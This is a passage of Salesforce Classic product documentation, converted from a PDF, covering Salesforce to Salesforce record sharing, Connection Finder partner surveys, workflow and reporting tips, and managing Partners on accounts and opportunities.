- **•** Translate your published custom field names into the languages your partners use. This allows them to see the field names in their own language.
- If you're using person accounts, and your connection has not enabled person accounts, the person account Last Name is used as the Account Name when you share a record. If your connection enables person accounts, they are automatically subscribed to Last Name. Any changes to Last Name and Account Name are synchronized.
- If you want to publish the Middle Name, Informal Name, and Suffix fields on contacts, the fields must be enabled in both your org and your partner's org, or your partner's org must be configured to auto-accept contacts.

SEE ALSO:

[Managing Connections](#page-1572-0) [Subscribe to Fields in Salesforce to Salesforce](#page-1576-0)

### <span id="page-1585-0"></span>Making Records Available to a Connection

Salesforce to Salesforce allows you to share records with business partners to whom you are connected. There are two ways to share records: forward records directly to connections, or assign records to a queue of connections. You can share the same records with multiple connections. Once shared, connections must choose to accept the records.



Note: Don't forward a record to the connection that originally shared it. Doing so causes errors when Apex triggers run.

### Sharing a Record with Connections

You can share records with business partners to whom you are connected. You can only forward records that you or your subordinates own; System Administrators can forward all records.

Note: Any lead record you are forwarding must include a populated Company Name field.

You cannot forward a record for a custom object that has not been deployed.

- **1.** To forward a record and its related records:
	- View the record's detail page.
	- **•** In the External Sharing related list, click the forward button.
- **2.** To forward multiple records to connections:
	- **•** Select the tab of the type of record you want to forward.
	- **•** Select a list view from the View drop-down list, then click **Go!**.
	- In the list view, select the checkboxes next to the records you want to forward. To select all records, select the checkbox in the column header.
	- **•** Click **Forward to Connections**.
- **3.** Select the connection(s) to forward the record to in the Available Connections list.
- **4.** Click the Add arrow (**ID**) to move the connection(s) to the Selected Connections list.
- **5.** Optionally select **Send Notification Email (new invitees only)** to send email notifying the connection's representative that you forwarded the record. Only new recipients of the record receive the email; connections that you previously forwarded the record to don't receive another email.
- **6.** Optionally select the checkboxes next to related records you want to forward. You can also [share related records separately.](#page-1587-0)
- **7.** Click **Save**.

The records are forwarded to the specified connections.



Tip: Certain fields, like currency fields, must be mapped a certain way in Salesforce to Salesforce. For details, see [Best Practices for](#page-1577-0) [Mapping Fields in Salesforce to Salesforce.](#page-1577-0)

### Sharing Attachments

You can share attachments as child records of any supported object. Attachments are automatically accepted by a connection, providing the following criteria are met:

• The Attachment object type is published to your connection and your connection is subscribed to the object.



Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To assign records to a connection:

**•** "Read" and "Edit" on the record

To stop sharing a record:

**•** "Read" and "Edit" on the record

To forward multiple records to a connection:

**•** "Manage Connections"

- **•** The parent record for the attachment is shared with the connection.
- **•** The attachment is not marked "Private."
- **•** The Share With Connections checkbox on the attachment is selected.
- **•** The attachment is 20 MB or less.

### Stop Sharing Records

To stop sharing a record:

Note: You can only stop sharing records that you or your subordinates own. System Administrators can stop sharing all records.

- **1.** View the record's detail page.
- **2.** In the External Sharing related list, click **Stop Sharing**.

When you stop sharing the record with a connection, changes to the record in your organization are not reflected on the record in the connection's organization. The shared record is not deleted from the other organization.

SEE ALSO:

<span id="page-1586-0"></span>[Sharing Records Using Salesforce to Salesforce](#page-1574-0) [External Sharing Related List](#page-1586-0)

### External Sharing Related List

Salesforce to Salesforce allows you to share records with one or more connections; each connection has the opportunity to accept records you share with them, even if other connections have already accepted the same record. When working with a record that you have received from a connection, or a record that you have shared with a connection, the record detail page includes a header indicating the record's status. The record may also contain the External Sharing related list, which shows details on which connections this record is shared with, and the sharing status.

Externally shared records will have one of the following statuses:

#### **Active (sent)**

The record has been shared and accepted by an external organization.

#### **Active (received)**

The record has been sent to you from an external organization, and it has been accepted.

#### **Pending (sent)**

The record has been shared, but not accepted by an external organization.

#### **Inactive**

The record is no longer shared with an external organization.

#### **Inactive (deleted)**

The record was accepted by an external organization, but that organization has deleted the record.

#### **Inactive (converted)**

The record is a lead that was accepted by an external organization and converted into an opportunity by that organization. When a lead is converted, Salesforce to Salesforce inactivates the shared record so that it is no longer updated in the subscribing connection.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To see the external sharing status of a record

- **•** "Read" on the record
- To stop sharing a record:
- **•** "Manage Connections"

Note: If you change the Lead Status during conversion, it is not reflected in the subscribing connection.

#### SEE ALSO:

[Sharing Records Using Salesforce to Salesforce](#page-1574-0) [Making Records Available to a Connection](#page-1585-0)

### <span id="page-1587-0"></span>Forwarding Related Records to a Connection

Salesforce to Salesforce allows you to forward records that are children of records already shared with connections. You select the child record types that can be shared when you [share a parent](#page-1585-0) [record](#page-1585-0).

Child records are [automatically shared](#page-1581-0) with connections after the parent record has been accepted by the connection, provided certain criteria are met.

Consider the following tips when sharing related records:

- A related record will no longer be shared with a connection if the related record is edited from an unshared record.
- **•** A maximum of 100 tasks per related record can be shared. This maximum includes open and closed tasks.

To stop sharing a related record from its parent record detail page:

- **1.** Select the parent record's detail page.
- **2.** In the related list of the record you want to stop sharing, click **Manage Connections** in the Sent Connection Name column. For example, to stop sharing a contact related to an account, click **Manage Connections** in the Contacts related list on the account detail page.
- **3.** Select the connection(s) that you want to stop sharing with in the Selected Connections list.
- **4.** Click the Remove arrow ( $\boxed{\blacksquare}$ ) to move the connection(s) to the Available Connections list.
- **5.** Click **Save**.

Alternatively, to stop sharing a related record from its detail page:

- **1.** View the record's detail page.
- **2.** In the External Sharing related list, click **Stop Sharing**.

To stop sharing a case comment or attachment, you must make the records private.

### Sharing Opportunity Products with Connections

An opportunity product is related to both opportunity and product records. For this reason, it can only be shared as a child record of a shared opportunity, provided the associated product is also shared.

If all of the following criteria are met, opportunity products are automatically shared with connections.

- The Opportunity Product object type is published to your connection, and your connection has subscribed to the object.
- **•** The opportunity and the product associated with the opportunity product are shared with your connection.
- In the connection's organization, the opportunity is associated with an active price book during acceptance.
- **•** In the connection's organization, the product is associated with the same active price book as the opportunity.
- **•** In the connection's organization, the product is active.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To assign records to a connection:

**•** "Read" and "Edit" on the record

To forward related records to a connection:

**•** "Read" and "Edit" on the record

To stop sharing a record:

**•** "Read" and "Edit" on the record

**•** In both organizations, the opportunity currency is the same.

When sharing opportunity products, keep these additional rules in mind:

- **•** If quantity or revenue schedules are enabled in the connection's organization, Quantity and Sales Price fields won't be updated in their organization.
- If the price book associated to the opportunity product is changed or deleted in one organization, the opportunity product will no longer be shared.
- **•** If the opportunity is no longer shared, the opportunity product will no longer be shared.

Note: Currently, if you edit the stage of multiple opportunity records by performing a global find and replace, that change will not be reflected in organizations that you had forwarded the records to in Salesforce to Salesforce.

For example, suppose you perform a global find and replace which causes the stage of all inactive opportunities to change from Inactive to In Review.

If any of the affected opportunities had been forwarded to a business partner in Salesforce to Salesforce, those opportunities will still be in the Inactive stage in your partner's Salesforce organization. For the stage change to be reflected in their organization, they would need to open each affected opportunity, click **Edit**, and click **Save**.

### Sharing Case Comments with Connections

You can share a case comment as a child record of a case. Case comments are automatically accepted by a connection, providing the following criteria are met:

- The Case Comment object type is published to your connection, and your connection has subscribed to the object.
- **•** The case to which the case comment is associated is shared with the connection.
- The case comment is not marked "Private"

#### SEE ALSO:

[Sharing Records Using Salesforce to Salesforce](#page-1574-0)

### Tips for Using Salesforce to Salesforce

#### Managing Connections with Custom Reports

Use custom reports to keep track of Salesforce to Salesforce activity and updates. For details, see [Reporting in Salesforce to Salesforce](#page-1590-0).

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Workflow is available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### Managing Records

**•** If validation rules prevent you from accepting shared records, create a validation rule with the Received Connection Name field not equal to null; this will ignore validation rules for records you accept from your connections. To create this rule, use the following formula:

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null,
TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId),
NOT(ConnectionReceivedId = null))))
```
You should also create a similar rule for any Apex trigger that has validation checks.

- **•** To track records that you are sharing with connections, create a custom report. For example, you can create a custom report that shows all the leads that you have shared with connections that were deleted by the connection:
	- **–** Use the Leads and Connections report type
	- **–** Enter the filter criteria "Status equals Inactive (deleted)"
- **•** Make your view of unaccepted records from connections more useful by creating a custom list view. For example, create a list view that hides unaccepted leads from connections that are more than a month old.

Note: You must have the "Manage Connections" permission to create these list views.  $\sqrt{2}$ 

- **•** Only users with the "Manage Connections" permission can view objects shared from a connection, therefore, you should create custom list views that you can assign to people who need access to this information.
- If you are expecting to receive large volumes of records from a connection, enable Auto-Accept [for the appropriate objects](#page-1575-0) on page 1568. For example, if a connection shares a large number of leads with your organization on a regular basis, select the Auto-Accept checkbox next to Opportunity on the Add or Remove Subscribed Objects page.
- **•** To see changes made by a connection, enable field tracking on the object and add the history related list to page layouts. Another option is to create a custom history report that includes the Received Connection Name field.
- **•** To automatically assign all incoming leads or cases to a specific user, create an assignment rule that includes the following rule entries:
	- **–** *Received Connection Name contains name of connection*
	- **–** *Created By contains Connection User*

You can do the same with escalation rules.

- **•** If you want to assign a case to a connection using an escalation rule on the case, you must assign the case to a queue where the connection is a member. For example, if you have a connection that acts as your third-party service agency and all cases meeting certain criteria should be escalated to this connection, you must:
	- **–** Create a queue that contains the connection as a member.
	- **–** Create an escalation rule with the appropriate criteria.
	- **–** Add an escalation action that automatically assigns cases meeting the specified criteria to that queue

#### Other Tips

- **•** If you want to connect to partners but aren't sure if they use Salesforce, you can use [connection finder](#page-1592-0) to find out.
- **•** When you convert a lead, Salesforce to Salesforce inactivates the shared record and updates the External Sharing related list in your connection's lead record with an Inactive (converted) status. Due to inactivation of the shared record, changes to the Lead Status during conversion aren't reflected in your connection's lead record.

**•** To learn how to use workflows to automate updates to records and connections in Salesforce to Salesforce, see [Using Workflows in](#page-1590-1) [Salesforce to Salesforce.](#page-1590-1)

### <span id="page-1590-0"></span>Reporting in Salesforce to Salesforce

To track Salesforce to Salesforce activity and updates, create custom reports.

When it comes to using custom reporting to efficiently manage your Salesforce to Salesforce connections, the possibilities are endless! Here are some ways you might use custom reports in Salesforce to Salesforce:

- Create a custom report with the Connections with Accounts report type to track connection activity and other connection details. The report only displays connections that are associated with accounts.
- **•** Create custom report types to view connection information for each of your published or subscribed objects.
- **•** Create a custom report to view records that are shared with multiple connections. Alternatively, to view records shared with multiple connections in a list view, add the Sent Connection Name field to an existing or new view and verify that enhanced lists are disabled.
- <span id="page-1590-1"></span>• Create a custom report with the Connections with Leads report type to view all leads that you shared with connections and that the connection then deleted.

### Using Workflows in Salesforce to Salesforce

You can use workflow to automate updates to records and connections in Salesforce to Salesforce.

Workflow rules are only triggered for records shared in Salesforce to Salesforce when:

- **•** You accept a parent record
- **•** A child record is inserted
- **•** You are subscribed to the fields that are configured to trigger the workflow rules

Some suggestions for criteria for workflow rules for Salesforce to Salesforce include:

- **•** Received Connection Name field on leads, opportunities, and custom objects
- **•** Current User equals *pnet*
- **•** Last Modified By field equals Connection User

For example, you can create a task for a user every time a connection updates a lead:

- **1.** Create a workflow rule with the following criteria:
	- **•** Evaluation criteria: Evaluate the rule when a record is: created, and every time it's edited
	- **•** Run the rule when criteria are met.
	- **•** Rule criteria: "Lead: Last Modified By equals Connection User".
- **2.** Add a workflow task.

You can use workflows for many Salesforce to Salesforce processes, including updating values on picklists when a connection has edited the field. When you accept a record, only the following fields trigger workflow rules:

Note: If your organization is set up to automatically accept records, workflow rules are triggered by any field you subscribed to.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Workflow is available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Workflow is available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions





All subsequent updates made to any fields on accepted records trigger workflow rules.

Note: Sometimes it makes sense to use an Apex trigger instead of a workflow. Suppose that you have a workflow rule that updates a secondary field, **field B**, when **field A** is updated. Even if your Salesforce to Salesforce partner subscribed to fields A and B, updates to field B that are triggered by your workflow rule aren't sent to your partner's organization. This prevents a loop of updates.

If you want such secondary field updates to be sent to your Salesforce to Salesforce partners, replace the workflow with an Apex trigger that uses post-commit logic to update the secondary field.



Note: In bi-directional connections, Salesforce to Salesforce updates are triggered back only on "after" triggers (for example, "after insert" or "after update"), not on "before" triggers.

### <span id="page-1592-0"></span>Verifying Your Business Partners Use Salesforce

### About Connection Finder

If your partners use Salesforce, it is beneficial to connect your Salesforce organizations so that you can share records and collaborate on relevant business processes. Before you can connect, you need to find out if your partners use Salesforce. Use Connection Finder to email your partners a link to a simple survey asking if they use Salesforce. Survey responses are recorded on the contact and account records for each partner. Once you know a partner's status, you can invite them to connect using Salesforce to Salesforce.

SEE ALSO:

[Finding Out if Your Partners Use Salesforce](#page-1594-0) [Setting Up Connection Finder](#page-1593-0) [Tips and Additional Considerations for Connection Finder](#page-1595-0)

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### <span id="page-1593-0"></span>Setting Up Connection Finder

Connection Finder allows you to email surveys to find out if your partners are Salesforce customers. Once you know a partner's status, you can invite them to connect using Salesforce to Salesforce.

To use connection finder, you must perform the following activities:

- **1.** [Enable connection finder](#page-1593-1) in your organization.
- **2.** [Configure connection finder settings](#page-1593-2).
- **3.** Add the **Find Connections** button to the contacts list view by customizing the search layout. Add the button to the contact detail page by customizing the contacts page layout.
- **4.** Add the Uses Salesforce field to the contacts page layout.
- <span id="page-1593-1"></span>**5.** Add the Salesforce Customer field to the account page layout.
	- Note: The Uses Salesforce and Salesforce Customer fields also appear on the contact and account records in any Customer Portal or partner portal you set up.

#### Enabling Connection Finder

To activate connection finder:

- **1.** From Setup, enter *Connection Finder* in the Quick Find box, then select **Salesforce to Salesforce Connection Finder**.
- **2.** Click **Edit**.
- **3.** Select Enabled.
- **4.** Click **Save**.

<span id="page-1593-2"></span>The connection finder settings are now available to configure. Additionally, the default email template and required related fields are created and available for use.

Note: Disabling connection finder inactivates outstanding surveys and removes the **Find Connections** button. The Uses Salesforce and Salesforce Customer fields remain on contact and account records, respectively.

#### Configuring Connection Finder Settings

You can determine the content and look of the email you send to partners.

- **1.** From Setup, enter *Connection Finder* in the Quick Find box, then select **Salesforce to Salesforce Connection Finder**.
- **2.** Click **Edit**.
- **3.** Select an email template.

The default connection finder template is automatically selected. You can also create custom email templates for your survey.

Note: Custom email templates must contain the survey URL. { ! Contact. PartnerSurveyURL} is available as a contact merge field when creating templates.

**4.** Optionally, select a logo using the lookup.

Note: You must first upload your logo to the Documents tab and mark it as Externally Available Image.

Salesforce recommends adding a branded logo, as it appears at the top of the survey page. If no logo is selected, the logo portion of the survey page remains blank.

**5.** Click **Save**.



Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To enable Connection Finder and edit settings:

**•** "Modify All Data"

### <span id="page-1594-0"></span>Finding Out if Your Partners Use Salesforce

If your partners use Salesforce, it is beneficial to connect your Salesforce organizations so that you can share records and collaborate on relevant business processes. Before you can connect, you need to find out if your partners use Salesforce. Use Connection Finder to email your partners a link to a simple survey asking if they use Salesforce. Survey responses are recorded on the contact and account records for each partner. Once you know a partner's status, you can invite them to connect using Salesforce to Salesforce.

**1.** In the Contact list view, select the partners you want to survey and click **Find Connections**. Alternatively, on a contact detail page, click **Find Connections**.

Note: **Find Connections** doesn't appear if:

- **•** The contact record doesn't have a valid email address
- **•** The contact is not associated with an account

If the contact is a person account, **Find Connections** appears in the list view, but shows an error message if the user clicks the button. **Find Connections** does not appear on the contact detail page.

- **2.** Enter a subject for the email.
- **3.** Edit the body text, supplied by the default template, or click **Change Template** to choose a different email template.
	- Note: The default email template is selected by your administrator. You can select a different template or edit the body text, however, you must include the survey URL: {!Contact.PartnerSurveyURL}.

You cannot edit body text if you chose multiple recipients.

- **4.** Click **Check Spelling** to spell check the body text.
- **5.** Click **Preview** to see what your email will look like to the recipient.
- **6.** Click **Send**.

The email is sent to the selected partners, who have 90 days to respond to the survey before the link becomes invalid. The partner's response is recorded in the Uses Salesforce field on the partner's contact record and the Salesforce Customer field on the account record. A closed activity is also added for the contact.

Tip: Salesforce recommends creating a custom list view or custom report so that you can track customer responses in one convenient location.

If the partner's organization uses Salesforce, the survey displays a section asking if the recipient has administrator privileges for Salesforce. If not, the recipient can optionally provide their administrator's contact information and a new contact record is created in Salesforce for that user, unless one already exists.

Note: This section doesn't appear if a contact for that partner, whose Uses Salesforce value is *Yes, admin user*, already exists in your organization.

EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To email partners asking if they use Salesforce:

**•** "Send Email" (single recipient)

OR

"Mass Email" (multiple recipients)

### <span id="page-1595-0"></span>Tips and Additional Considerations for Connection Finder

- **•** Create a custom list view or custom report to track your survey responses in one location. Add the Uses Salesforce field to contact list views and reports. Add the Salesforce Customer field to account list views and reports.
- **•** Create translated versions of the default connection finder template to send to international partners. To do so, clone the default template, make the necessary language changes, and include the survey URL: {!Contact.PartnerSurveyURL}. You can then choose the appropriate template when sending out requests to your partners.



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



**•** When creating validation rules for the Uses Salesforce field, use the API value, not the label seen in the user interface. For example:



**•** If a partner provides details for their Salesforce administrator, Salesforce checks to see if there is already a contact in your Salesforce organization with that email address. If so, the Uses Salesforce field on the contact record is set to *Yes, admin user*. If the field is already set to *No*, it is not updated.

Note: A partner can only add an administrator if one does not already exist as a contact in your organization.

• The Salesforce Customer field is dependent upon the values in its contacts' Uses Salesforce field.

## Participating in Social Networks from Within Salesforce

### Salesforce for Twitter and Facebook Overview

Salesforce for Twitter and Facebook gives you an easy way to interact with customers and prospects in real-time on Twitter and Facebook, directly from within Salesforce.

Salesforce for Twitter and Facebook users can search, monitor, join, and respond to social media conversations that are relevant to your company, all from within Salesforce. Users can also:

- **•** Find out what people are saying about your company now
- **•** Create cases, contacts, and leads from Tweets and Facebook wall posts and comments
- **•** Share information with Twitter and Facebook communities

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** Engage with millions of people sharing opinions, asking questions, and looking for help

You can enable Salesforce for Twitter and Facebook by downloading the free app from the [AppExchange.](https://sites.secure.force.com/appexchange/listingDetail?listingId=a0N30000003HpEQEA0) You can find more documentation from the Resources section of the app listing for Salesforce for Twitter and Facebook.

### Collaborating with Partners to Increase Sales

### <span id="page-1596-0"></span>Partners Overview

Partners are the companies with which you collaborate to close your sales deals. For each opportunity or account you create, the Partners related list allows you to store information about your partners and the roles they play in the opportunity or account. A partner must be an existing account within Salesforce.

If your organization has been enabled for partners, you can create partner accounts. Partner accounts are business accounts that a channel manager uses to manage partner organizations, partner users, and activities. They are completely separate from account partnerships that are displayed in the Partners related list on an account. For more information about partner portals, see [Partner Portal](#page-1599-0) [Overview](#page-1599-0) on page 1592.

Tip: If your organization uses person accounts, you can use partner roles to relate person  $\bullet$ accounts to each other. For example, if you have individual person account records for several members of a household or family, then you can use partner roles such as "Spouse" or "Sibling" to associate those records.

SEE ALSO:

[Viewing and Adding Partners](#page-1597-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

### <span id="page-1597-0"></span>Viewing and Adding Partners

The opportunity and account detail pages include a Partners related list for viewing and adding partner relationships.

**•** To view account information for a specific partner, click the partner's name in the Partners related list.

If you do not have access to view and edit a partner account, the account name appears in the related list but you have no access to other information about that account.

**•** Click **Del** next to a partner to the partner relationship.

Note: If you change the account for an opportunity that has partners, all partners are deleted from the Partners related list.

- **•** To add a partner to an opportunity or account:
	- **1.** Click **New** in the Partners related list.
	- **2.** For opportunities only, select the Primary option to indicate the primary partner for the opportunity, if applicable.

An opportunity can have only one primary partner. Setting a new primary partner automatically removes the "Primary" status from any existing primary partner.

Marking a partner as "Primary" allows you to report on the partner in all of the opportunity reports.

- **3.** In the Partner column, enter the name of an existing account by typing into the box or clicking the lookup icon to perform an account search. Alternatively, click **New** from the lookup dialog to create a new account.
- **4.** In the Role column, choose the role that the partner account plays in the current account or opportunity.
- Note: Selecting a partner on an account or opportunity automatically creates a reverse partner relationship so that both accounts list the other as a partner. The role you select is applied to the partner account; in the current account, the reverse role is applied.

Your administrator sets the available roles and the corresponding reverse roles when editing the Partner Role picklist value.

Your administrator has the ability to customize the columns that display in the related list by editing the page layout. .

SEE ALSO:

[Partners Overview](#page-1596-0) [Partner Fields](#page-1598-0) [Deleting Partners](#page-1598-1)

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

#### USER PERMISSIONS

To add partners to an account:

**•** "Edit" on accounts AND

"Read" on opportunities

To add partners to an opportunity:

**•** "Read" on accounts AND

"Edit" on opportunities

Available in: Salesforce

Available in: **All** Editions for organizations activated before Summer '09 Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after

EDITIONS

Classic

### <span id="page-1598-0"></span>Partner Fields

A partner has the following fields, listed in alphabetical order.



<span id="page-1598-1"></span>SEE ALSO:

[Partners Overview](#page-1596-0)

### Deleting Partners

Removing a partner from an opportunity or account removes the partner's relationship with the opportunity or account, but does not delete the partner account.

Note: If you change the account for an opportunity that has partners, all partners are deleted  $\mathbb{Z}$ from the Partners related list.

To remove a partner relationship from an opportunity or account, click **Del** next to the partner's name.

Removing a partner affects and opportunity or account in the following ways.



#### EDITIONS

Summer '09

Available in: Salesforce Classic

